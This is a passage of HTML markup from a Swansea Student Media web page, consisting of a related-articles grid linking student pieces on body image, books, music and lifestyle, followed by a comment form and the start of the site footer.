	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach">Fat People Aren’t Brave for Wearing a Bikini on the Beach</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing">Bethan&#8217;s Book of the Month &#8211; Last Tang Standing</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Conceptualism: Art Form That Transcends Visual Optics"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics">Conceptualism: Art Form That Transcends Visual Optics</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="New Advancement in Fusion"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion">New Advancement in Fusion</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Hologram World – a question of perception?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?">The Hologram World – a question of perception?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Olivia Rodrigo: Sour Album Review"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review">Olivia Rodrigo: Sour Album Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Local Scene &#8211; June"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June">The Local Scene &#8211; June</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Is the Cardiff Music Scene Safe?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?">Is the Cardiff Music Scene Safe?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Festivals 2021: Who Will We Hear From?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?">Festivals 2021: Who Will We Hear From?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Book Review: The Wild Iris by Louise Glück"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück">Book Review: The Wild Iris by Louise Glück</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Feminism Is For Everyone"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone">Feminism Is For Everyone</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="We Are Not The Virus"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus">We Are Not The Virus</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Brief Inquiry into Self-Identification"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification">A Brief Inquiry into Self-Identification</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Dress for Unpredictable Weather"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather">How to Dress for Unpredictable Weather</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist">A &#8216;We Are Never Getting Back Together&#8217; Playlist</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Date Outside of Social Media"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media">How to Date Outside of Social Media</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Anticipation of Leaving Lockdown"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown">The Anticipation of Leaving Lockdown</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Society of the Month – Swansea Dance Society"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society">Society of the Month – Swansea Dance Society</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fresh Paneer"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer">Fresh Paneer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_693139802be3d" data-td_block_id="td_uid_3_693139802be3d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_693139802be3d" data-td_block_id="td_uid_3_693139802be3d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/01/23/su-consent-workshop/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.swanseastudentmedia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13680' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ff70a23ac1" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="88"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
